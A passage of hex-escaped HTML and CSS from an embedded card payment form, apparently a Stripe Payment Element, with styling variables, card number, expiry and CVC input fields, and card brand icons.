0ease;\x0a\x20\x20--c-actionPaddingTop:\x204px;\x0a\x20\x20--c-actionPaddingRight:\x206px;\x0a\x20\x20--c-actionPaddingBottom:\x204px;\x0a\x20\x20--c-actionPaddingLeft:\x206px;\x0a\x20\x20--c-labelRestingFontSize:\x2016px;\x0a\x20\x20--c-labelFloatingHeight:\x2020.0938px;\x0a\x20\x20--c-labelFloatingTransform:\x20translateY(13px)\x20scale(0.8888888888888888);\x0a\x20\x20--c-labelRestingTransform:\x20translateY(23px)\x20scale(1);\x0a\x20\x20--c-inputFloatingPaddingTop:\x2032px;\x0a\x20\x20--c-inputFloatingMarginLeft:\x2013px;\x0a\x20\x20--c-inputFloatingMarginRight:\x2013px;\x0a\x20\x20--c-acItemPaddingTop:\x2016px;\x0a\x20\x20--c-acItemPaddingRight:\x2016px;\x0a\x20\x20--c-acItemPaddingBottom:\x2016px;\x0a\x20\x20--c-acItemPaddingLeft:\x2016px;\x0a\x20\x20--c-acItemBorderTopWidth:\x201px;\x0a\x20\x20--c-acItemBorderRightWidth:\x201px;\x0a\x20\x20--c-acItemBorderBottomWidth:\x201px;\x0a\x20\x20--c-acItemBorderLeftWidth:\x201px;\x0a\x20\x20--c-acItemBorderWidth:\x201px;\x0a\x20\x20--c-acItemBorderColor:\x20rgb(230,\x20230,\x20230);\x0a\x20\x20--c-acItemBorderStyle:\x20solid;\x0a\x20\x20--c-acItemBorderRadius:\x205px;\x0a\x20\x20--c-acItemBorderTopLeftRadius:\x205px;\x0a\x20\x20--c-acItemBorderTopRightRadius:\x205px;\x0a\x20\x20--c-acItemBorderBottomRightRadius:\x205px;\x0a\x20\x20--c-acItemBorderBottomLeftRadius:\x205px;\x0a\x20\x20--c-acItemBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-acItemColor:\x20rgb(109,\x20110,\x20120);\x0a\x20\x20--c-acBoxShadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px;\x0a\x20\x20--c-acOutline:\x20rgb(109,\x20110,\x20120)\x20none\x200px;\x0a\x20\x20--c-acItemFont:\x20600\x2014px\x20/\x2016.1px\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Oxygen,\x20Ubuntu,\x20Cantarell,\x20\x22Open\x20Sans\x22,\x20\x22Helvetica\x20Neue\x22,\x20sans-serif;\x0a\x20\x20--c-acItemHoveredBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-acItemHoveredColor:\x20rgb(48,\x2049,\x2061);\x0a\x20\x20--c-acItemHoveredOutline:\x20rgb(48,\x2049,\x2061)\x20none\x200px;\x0a\x20\x20--c-acItemHoveredBorderColor:\x20rgb(230,\x20230,\x20230);\x0a\x20\x20--c-acItemFocusedBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-acItemFocusedColor:\x20rgb(109,\x20110,\x20120);\x0a\x20\x20--c-acItemFocusedOutline:\x20rgb(109,\x20110,\x20120)\x20none\x200px;\x0a\x20\x20--c-acItemFocusedBoxShadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px,\x20rgba(5,\x20115,\x20225,\x200.25)\x200px\x200px\x200px\x203px,\x20rgba(0,\x200,\x200,\x200.08)\x200px\x201px\x201px\x200px;\x0a\x20\x20--c-acItemFocusedBorderColor:\x20rgb(5,\x20112,\x20222);\x0a\x20\x20--c-acItemSelectedBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-acItemSelectedColor:\x20rgb(5,\x20112,\x20222);\x0a\x20\x20--c-acItemSelectedBorderColor:\x20rgb(230,\x20230,\x20230);\x0a\x20\x20--c-acItemSelectedHoveredBackgroundColor:\x20rgb(255,\x20255,\x20255);\x0a\x20\x20--c-acItemSelectedHoveredBorderColor:\x20rgb(230,\x20230,\x20230);\x0a\x20\x20--c-acItemSelectedHoveredColor:\x20rgb(5,\x20112,\x20222);\x0a\x20\x20--c-acItemSelectedBorderTopLeftRadius:\x205px;\x0a\x20\x20--c-acItemSelectedBorderTopRightRadius:\x205px;\x0a\x20\x20--c-acItemSelectedBorderBottomRightRadius:\x205px;\x0a\x20\x20--c-acItemSelectedBorderBottomLeftRadius:\x205px;\x0a\x20\x20--c-radioIconOuterStrokeWidth:\x2018.75;\x0a\x20\x20--c-radioIconOuterCheckedStrokeWidth:\x2018.75;\x0a\x20\x20--c-toggleItemFontSize:\x2016px;\x0a\x20\x20--p-pickerItemBackgroundColorDeemphasize03:\x20rgb(247,\x20247,\x20247);\x0a\x20\x20--p-pickerItemBackgroundColorDeemphasize05:\x20rgb(242,\x20242,\x20242);\x0a}\x0a\x20\x20\x0a\x0a.Input:-webkit-autofill:not(.p-Input--delayAutofillStyles)\x20{\x0a\x20\x20-webkit-text-fill-color:\x20rgb(48,\x2049,\x2061);\x0a\x20\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px,0\x200\x200\x20100px\x20rgb(255,\x20255,\x20255)\x20inset\x20!important;\x0a\x20\x20transition:\x20none\x20!important;\x0a}\x0a\x0a.Input:-webkit-autofill:hover:not(.p-Input--delayAutofillStyles)\x20{\x0a\x20\x20-webkit-text-fill-color:\x20rgb(48,\x2049,\x2061);\x0a\x20\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px,0\x200\x200\x20100px\x20rgb(255,\x20255,\x20255)\x20inset\x20!important;\x0a}\x0a\x0a.Input:-webkit-autofill:focus:not(.p-Input--delayAutofillStyles)\x20{\x0a\x20\x20-webkit-text-fill-color:\x20rgb(48,\x2049,\x2061);\x0a\x20\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px,\x20rgba(5,\x20115,\x20225,\x200.25)\x200px\x200px\x200px\x203px,\x20rgba(0,\x200,\x200,\x200.08)\x200px\x201px\x201px\x200px,0\x200\x200\x20100px\x20rgb(255,\x20255,\x20255)\x20inset\x20!important;\x0a}\x0a\x0a.Input[data-com-onepassword-filled]:not(.p-Input--delayAutofillStyles)\x20{\x0a\x20\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px,0\x200\x200\x20100px\x20rgb(255,\x20255,\x20255)\x20inset\x20!important;\x0a\x20\x20transition:\x20none\x20!important;\x0a}\x0a\x0a.Input[data-com-onepassword-filled]:hover:not(.p-Input--delayAutofillStyles)\x20{\x0a\x20\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px,0\x200\x200\x20100px\x20rgb(255,\x20255,\x20255)\x20inset\x20!important;\x0a}\x0a\x0a.Input[data-com-onepassword-filled]:focus:not(.p-Input--delayAutofillStyles)\x20{\x0a\x20\x20box-shadow:\x20rgba(0,\x200,\x200,\x200.03)\x200px\x201px\x201px\x200px,\x20rgba(0,\x200,\x200,\x200.02)\x200px\x203px\x206px\x200px,\x20rgba(5,\x20115,\x20225,\x200.25)\x200px\x200px\x200px\x203px,\x20rgba(0,\x200,\x200,\x200.08)\x200px\x201px\x201px\x200px,0\x200\x200\x20100px\x20rgb(255,\x20255,\x20255)\x20inset\x20!important;\x0a}</style></head><body><div\x20id=\x22root\x22><div\x20class=\x22p-HeightObserverProvider\x22><div\x20class=\x22p-HeightObserverProvider-container\x22><div\x20class=\x22p-PaymentElement\x20de7zKgf4__p-Root\x20p-Locale-en-GB\x20p-Animatable\x20p-LTR\x22><div\x20class=\x22FadeWrapper\x22><div\x20class=\x22Fade\x22><div\x20class=\x22Fade-item\x22><div\x20class=\x22p-Tabs-container\x22><div\x20id=\x22card-panel\x22\x20class=\x22p-Tabs-panel\x22\x20aria-hidden=\x22false\x22\x20role=\x22tabpanel\x22\x20aria-labelledby=\x22card-tab\x22\x20data-selected-payment-form=\x22card\x22><div\x20class=\x22p-Tabs-group\x22><div><form><div><div\x20class=\x22AnimatePresence\x22><div\x20class=\x22AnimatePresence-inner\x22><div\x20class=\x22p-LinkAutofillPrompt\x22><div\x20class=\x22AnimateSinglePresence\x22><div\x20class=\x22AnimateSinglePresenceItem\x20p-LinkAutofillPrompt-animationItem\x22><button\x20type=\x22button\x22\x20class=\x22p-LinkAutofillPromptButton\x22><svg\x20class=\x22p-Icon\x20p-Icon--lock\x20Icon\x20p-Icon--md\x20p-LinkAutofillPromptIcon\x22\x20fill=\x22currentColor\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M3\x207V5C3\x202.23858\x205.23858\x200\x208\x200C10.7614\x200\x2013\x202.23858\x2013\x205V7H13.5C14.0523\x207\x2014.5\x207.44772\x2014.5\x208V14C14.5\x2015.1046\x2013.6046\x2016\x2012.5\x2016H3.5C2.39543\x2016\x201.5\x2015.1046\x201.5\x2014V8C1.5\x207.44772\x201.94772\x207\x202.5\x207H3ZM8\x209.5C7.44772\x209.5\x207\x209.94771\x207\x2010.5V12.5C7\x2013.0523\x207.44772\x2013.5\x208\x2013.5C8.55228\x2013.5\x209\x2013.0523\x209\x2012.5V10.5C9\x209.94771\x208.55228\x209.5\x208\x209.5ZM11\x207V5C11\x203.34315\x209.65685\x202\x208\x202C6.34315\x202\x205\x203.34315\x205\x205V7H11Z\x22></path></svg><span\x20class=\x22u-lh\x20u-fs-sm\x20u-fw-medium\x20u-color-primary\x20u-mh-2\x22>Secure,\x20fast\x20checkout\x20with\x20Link</span><svg\x20class=\x22p-Icon\x20p-Icon--chevronDown\x20Icon\x20p-Icon--sm\x20u-fill-primary\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconChevronDown)\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22><path\x20d=\x22M13.591\x205.293a1\x201\x200\x200\x201\x201.416\x201.416l-6.3\x206.3a1\x201\x200\x200\x201-1.414\x200l-6.3-6.3A1\x201\x200\x200\x201\x202.41\x205.293L8\x2010.884z\x22></path></svg></button></div></div></div></div></div><span\x20class=\x22u-visually-hidden\x22\x20id=\x22progressiveCursorAnnouncement\x22>While\x20entering\x20card\x20information,\x20you\x27ll\x20be\x20automatically\x20advanced\x20to\x20the\x20next\x20form\x20field\x20when\x20the\x20current\x20field\x20is\x20complete.</span><div><div\x20class=\x22p-Grid\x20p-CardForm\x22><div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs12\x20p-GridCell--md6\x20p-GridCell--lg6\x20p-FieldsetCell\x22><div\x20data-field=\x22number\x22\x20class=\x22p-Field\x22><label\x20class=\x22p-FieldLabel\x20Label\x20Label--empty\x22\x20for=\x22Field-numberInput\x22>Card\x20number<span\x20class=\x22FadeWrapper\x22></span></label><div><div\x20class=\x22p-CardNumberInput\x22><div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22number\x22\x20id=\x22Field-numberInput\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x20autocomplete=\x22cc-number\x22\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22Field-numberError\x20knownCardBrandDesc\x20cardBrandIconsDesc\x20progressiveCursorAnnouncement\x22\x20aria-required=\x22true\x22\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20p-CardNumberInput-input\x20Input--empty\x20p-Input-input--textRight\x22\x20value=\x22\x22\x20style=\x22padding-right:\x2082.2px;\x22></div><div\x20class=\x22p-CardBrandChoice\x20Input\x20p-CardBrandChoice--disabled\x22><div\x20class=\x22p-CardBrandChoice-iconWrapper\x22><svg\x20class=\x22p-Icon\x20p-Icon--unknownCardIcon\x20Icon\x20p-Icon--md\x20p-CardBrandIcon\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20fill=\x22var(--colorIcon)\x22\x20role=\x22presentation\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><g\x20opacity=\x22.74\x22><path\x20d=\x22M26\x2018.5V20H4v-1.5h22Zm2.5-2.5V4A2.5\x202.5\x200\x200\x200\x2026\x201.5H4A2.5\x202.5\x200\x200\x200\x201.5\x204v12A2.5\x202.5\x200\x200\x200\x204\x2018.5V20l-.206-.005a4\x204\x200\x200\x201-3.79-3.789L0\x2016V4A4\x204\x200\x200\x201\x203.794.005L4\x200h22l.206.005A4\x204\x200\x200\x201\x2030\x204v12l-.005.206a4\x204\x200\x200\x201-3.789\x203.79L26\x2020v-1.5a2.5\x202.5\x200\x200\x200\x202.5-2.5Z\x22></path><path\x20d=\x22M4\x207a1\x201\x200\x200\x201\x201-1h3a1\x201\x200\x200\x201\x201\x201v2a1\x201\x200\x200\x201-1\x201H5a1\x201\x200\x200\x201-1-1V7Zm0\x208a1\x201\x200\x200\x201\x201-1h6a1\x201\x200\x201\x201\x200\x202H5a1\x201\x200\x200\x201-1-1Z\x22></path></g></svg><svg\x20class=\x22p-Icon\x20p-Icon--chevronDown\x20Icon\x20p-Icon--md\x20p-CardBrandChoice-chevron\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconChevronDown)\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22><path\x20d=\x22M13.591\x205.293a1\x201\x200\x200\x201\x201.416\x201.416l-6.3\x206.3a1\x201\x200\x200\x201-1.414\x200l-6.3-6.3A1\x201\x200\x200\x201\x202.41\x205.293L8\x2010.884z\x22></path></svg></div><select\x20name=\x22network\x22\x20id=\x22Field-networkInput\x22\x20placeholder=\x22\x22\x20aria-invalid=\x22false\x22\x20class=\x22p-CardBrandChoice-select\x20Input\x22\x20aria-label=\x22Card\x20network\x22><option\x20disabled=\x22\x22\x20value=\x22unknown\x22>Select\x20card\x20brand\x20(optional)</option></select></div><div\x20class=\x22p-CardIcons\x20Input\x22><div\x20style=\x22position:\x20relative;\x22><div\x20class=\x22p-CardBrandIcons\x20p-CardBrandIcons--multiple\x20p-CardBrandIcons--noMore\x22\x20aria-describedby=\x22cardBrandIconsDesc\x22><p\x20id=\x22cardBrandIconsDesc\x22\x20class=\x22u-visually-hidden\x22>Supported\x20cards\x20include\x20Mastercard\x20and\x20Visa.</p><div\x20class=\x22p-CardBrandIcons-item\x22\x20data-testid=\x22mastercard\x22><svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22><rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect><circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle><circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle><path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x20fill=\x22#ff5f00\x22></path></svg></div><div\x20class=\x22p-CardBrandIcons-item\x22\x20data-testid=\x22visa\x22><svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2224\x22\x20height=\x2216\x22\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2024\x2016\x22\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22><g\x20clip-path=\x22url(#clip0_4934_35103)\x22><path\x20fill=\x22#00579f\x22\x20d=\x22M22\x200H2a2\x202\x200\x200\x200-2\x202v12a2\x202\x200\x200\x200\x202\x202h20a2\x202\x200\x200\x200\x202-2V2a2\x202\x200\x200\x200-2-2\x22></path><path\x20fill=\x22#fff\x22\x20d=\x22M10.367\x2010.91H8.85l.949-5.802h1.517zm5.501-5.66a3.8\x203.8\x200\x200\x200-1.36-.247c-1.5\x200-2.555.79-2.561\x201.92-.013.833.755\x201.296\x201.33\x201.574.587.284.786.469.786.722-.006.389-.474.568-.91.568-.607\x200-.931-.092-1.425-.309l-.2-.092-.212\x201.302c.356.16\x201.012.303\x201.692.309\x201.593\x200\x202.63-.778\x202.642-1.982.006-.66-.4-1.166-1.274-1.58-.53-.265-.856-.444-.856-.716.006-.247.275-.5.874-.5.493-.012.856.105\x201.13.222l.138.062z\x22></path><path\x20fill=\x22#fff\x22\x20fill-rule=\x22evenodd\x22\x20d=\x22M18.584\x205.108h1.174l1.224\x205.802h-1.405l-.18-.87h-1.95c-.055.154-.318.87-.318.87h-1.592l2.254-5.32c.156-.377.431-.482.793-.482m-.093\x202.124-.606\x201.623h1.261c-.062-.29-.35-1.679-.35-1.679l-.106-.5a31\x2031\x200\x200\x201-.2.556\x22\x20clip-rule=\x22evenodd\x22></path><path\x20fill=\x22#fff\x22\x20d=\x22M7.582\x205.108\x206.096\x209.065l-.162-.803c-.275-.926-1.136-1.931-2.098-2.432l1.361\x205.074h1.605l2.385-5.796z\x22></path><path\x20fill=\x22#fff\x22\x20d=\x22M4.716\x205.108H2.275l-.025.118c1.904.481\x203.166\x201.641\x203.684\x203.036l-.53-2.666c-.088-.37-.357-.475-.688-.488\x22></path></g><defs><clipPath\x20id=\x22clip0_4934_35103\x22><path\x20fill=\x22#fff\x22\x20d=\x22M0\x200h24v16H0z\x22></path></clipPath></defs></svg></div></div><div\x20class=\x22p-CardKnownIcon\x22><div\x20class=\x22u-visually-hidden\x22\x20id=\x22knownCardBrandDesc\x22></div></div><div\x20class=\x22p-CardErrorIcon\x22><svg\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardError)\x22\x20role=\x22presentation\x22><g\x20clip-path=\x22url(#clip0_184_11820)\x22><path\x20opacity=\x220.74\x22\x20d=\x22M26.2061\x200.00488281C28.3194\x200.112115\x2030\x201.85996\x2030\x204V13.335L28.5\x2010.623V8H27.0488L25.9736\x206.05664C25.744\x205.64161\x2025.4595\x205.2894\x2025.1367\x205H28.5V4C28.5\x202.61929\x2027.3807\x201.5\x2026\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H19.8643C19.608\x205.22972\x2019.3755\x205.49872\x2019.1758\x205.80762L19.0264\x206.05664L17.9512\x208H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H13.0371C13.1062\x2019.0302\x2013.2775\x2019.5408\x2013.5391\x2020H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H26L26.2061\x200.00488281Z\x22></path><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M20.7762\x207.0252C21.5325\x205.65827\x2023.4673\x205.65826\x2024.2235\x207.0252L29.743\x2017.0027C30.4843\x2018.3434\x2029.5319\x2019.9995\x2028.0194\x2019.9998H16.9803C15.4679\x2019.9995\x2014.5155\x2018.3434\x2015.2567\x2017.0027L20.7762\x207.0252ZM22.4999\x2015.4998C21.8095\x2015.4998\x2021.2499\x2016.0595\x2021.2499\x2016.7498C21.2499\x2017.4402\x2021.8095\x2017.9998\x2022.4999\x2017.9998C23.1902\x2017.9998\x2023.7499\x2017.4402\x2023.7499\x2016.7498C23.7499\x2016.0595\x2023.1902\x2015.4998\x2022.4999\x2015.4998ZM22.4999\x208.99981C21.9476\x208.99981\x2021.4999\x209.44753\x2021.4999\x209.99981V12.9998C21.4999\x2013.5521\x2021.9476\x2013.9998\x2022.4999\x2013.9998C23.0522\x2013.9998\x2023.4999\x2013.5521\x2023.4999\x2012.9998V9.99981C23.4999\x209.44753\x2023.0522\x208.99981\x2022.4999\x208.99981Z\x22></path></g><defs><clipPath\x20id=\x22clip0_184_11820\x22><rect\x20width=\x2230\x22\x20height=\x2220\x22></rect></clipPath></defs></svg></div></div></div></div></div><div\x20class=\x22AnimateSinglePresence\x22></div></div></div><div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22><div\x20data-field=\x22expiry\x22\x20class=\x22p-Field\x22><label\x20class=\x22p-FieldLabel\x20Label\x20Label--empty\x22\x20for=\x22Field-expiryInput\x22>Expiry\x20date<span\x20class=\x22FadeWrapper\x22></span><span\x20class=\x22u-visually-hidden\x22>\x20MM\x20/\x20YY</span></label><div><div><div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22expiry\x22\x20id=\x22Field-expiryInput\x22\x20placeholder=\x22MM\x20/\x20YY\x22\x20autocomplete=\x22cc-exp\x22\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22Field-expiryError\x22\x20aria-required=\x22true\x22\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input--empty\x20p-Input-input--textRight\x22\x20value=\x22\x22></div></div></div><div\x20class=\x22AnimateSinglePresence\x22></div></div></div><div\x20class=\x22p-GridCell\x20p-GridCell--12\x20p-GridCell--xs6\x20p-GridCell--md3\x20p-GridCell--lg3\x20p-FieldsetCell\x22><div\x20data-field=\x22cvc\x22\x20class=\x22p-Field\x22><label\x20class=\x22p-FieldLabel\x20Label\x20Label--empty\x22\x20for=\x22Field-cvcInput\x22>Security\x20code<span\x20class=\x22FadeWrapper\x22></span></label><div><div\x20class=\x22p-CardCvcInput\x22><div\x20class=\x22p-Input\x22><input\x20dir=\x22ltr\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20name=\x22cvc\x22\x20id=\x22Field-cvcInput\x22\x20placeholder=\x22CVC\x22\x20autocomplete=\x22cc-csc\x22\x20aria-invalid=\x22false\x22\x20aria-describedby=\x22Field-cvcError\x20cvcDesc\x22\x20aria-required=\x22true\x22\x20class=\x22p-Input-input\x20p-Fieldset-input\x20Input\x20Input--empty\x20p-Input-input--textRight\x22\x20value=\x22\x22\x20style=\x22padding-inline-end:\x2051.2px;\x22></div><div\x20class=\x22p-CardCvcIcons\x20Input\x22><span\x20id=\x22cvcDesc\x22\x20class=\x22u-visually-hidden\x22>3-digit\x20code\x20on\x20back\x20of\x20card</span><div\x20aria-hidden=\x22true\x22><div\x20class=\x22p-CardCvcIcons-group\x20c-InputPadding\x22><svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcIconTitle\x22><title\x20id=\x22cvcIconTitle\x22>Credit\x20or\x20debit\x20card\x20CVC</title><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg></div></div></div></div></div><div\x20class=\x22AnimateSinglePresence\x22></div></div></div></div></div><div\x20class=\x22FadeWrapper\x22></div></div><button\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22\x20name=\x22hidden\x22\x20type=\x22submit\x22\x20style=\x22opacity:\x200;\x20pointer-events:\x20none;\x20height:\x202px;\x20width:\x202px;\x20position:\x20absolute;\x20top:\x20-2px;\x22></button></form><div\x20class=\x22FadeWrapper\x22></div><div\x20class=\x22FadeWrapper\x22></div></div></div></div></div></div></div></div></div></div><div\x20class=\x22p-HeightObserverProvider-clone\x22\x20aria-hidden=\x22true\x22></div></div></div><div\x20class=\x22de7zKgf4__p-Root\x22\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22\x20style=\x22position:\x20fixed;\x20top:\x20-999px;\x20left:\x20-999px;\x20opacity:\x200;\x20visibility:\x20hidden;\x20pointer-events:\x20none;\x22><input\x20class=\x22p-Input-input\x20Input\x20p-CardNumberInput-input\x22\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22\x20style=\x22visibility:\x20hidden;\x20pointer-events:\x20none;\x22></div><div\x20class=\x22de7zKgf4__p-Root\x22\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22\x20style=\x22position:\x20fixed;\x20top:\x20-999px;\x20left:\x20-999px;\x20opacity:\x200;\x20visibility:\x20hidden;\x20pointer-events:\x20none;\x22><input\x20class=\x22p-Input-input\x20Input\x22\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22\x20style=\x22visibility:\x20hidden;\x20pointer-events:\x20none;\x22></div><div\x20class=\x22de7zKgf4__p-Root\x22\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22\x20style=\x22position:\x20fixed;\x20top:\x20-999px;\x20left:\x20-999px;\x20opacity:\x200;\x20visibility:\x20hidden;\x20pointer-events:\x20none;\x22><input\x20class=\x22p-Input-input\x20Input\x22\x20tabindex=\x22-1\x22\x20aria-hidden=\x22true\x22\x20style=\x22visibility:\x20hidden;